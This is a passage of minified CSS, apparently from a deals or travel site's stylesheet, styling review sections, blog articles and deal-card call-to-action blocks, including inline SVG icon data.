(min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main 